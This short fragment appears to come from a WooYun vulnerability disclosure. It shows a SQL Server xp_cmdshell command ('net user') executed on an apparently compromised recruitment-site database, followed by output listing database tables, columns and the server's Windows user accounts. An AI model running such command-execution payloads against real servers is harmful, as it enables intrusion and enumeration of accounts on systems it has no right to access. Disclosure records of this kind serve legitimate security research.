 配置
EXEC master..xp_cmdshell 'net user'
执行成功!返回9行
output
SMSLogs
SMSReceiveLogs
SMSSettings
SMSTasks
SMSTemplates
sysdiagrams
TableIncrements
TempApplicants
Towns
UpdateFeedRelations
UpdateFeeds
UserLogs
UserPermissions
UserRoles
Users
Id (int)
UserName (nvarchar)
UserName (sysname)
Email (nvarchar)
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_S_C_ZH_RENCAI00 IWAM_S_C_ZH_RENCAI00 SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org